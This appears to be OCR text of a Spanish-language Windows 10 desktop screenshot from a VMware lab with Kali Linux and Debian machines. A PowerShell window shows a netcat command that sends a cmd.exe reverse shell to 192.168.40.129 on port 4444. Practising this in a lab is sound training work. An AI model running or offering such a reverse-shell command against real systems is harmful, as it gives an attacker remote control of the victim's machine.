 Home
kali-linux-2025.3-vmware-am...
cfc-Win10Pro
cfc-LinuxDeb
Papelera de
reciclaje
Microsoft
Edge
netcat-1.11
Seleccionar Windows PowerShell
PS C:\Users\admin\Desktop\netcat-1.11> .\nc.exe 192.168.40.129 4444 -e cmd.exe
Escribe aquí para buscar.
01:43 p. m.
11/02/2026
1